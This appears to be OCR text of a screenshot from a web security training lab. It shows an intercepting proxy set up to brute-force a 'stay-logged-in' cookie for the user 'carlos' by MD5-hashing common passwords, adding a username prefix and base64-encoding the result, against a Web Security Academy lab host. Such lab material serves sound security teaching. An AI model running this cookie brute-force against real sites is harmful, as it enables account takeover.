 Target https://0a1700ae0301867080b03ae5000e0078.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host: 0a1700ae0301867080b03ae5000e0078.web-security-academy.net
3 Cookie: session= ; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1700ae0301867080b03ae5000e0078.web-security-academy.net/login
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode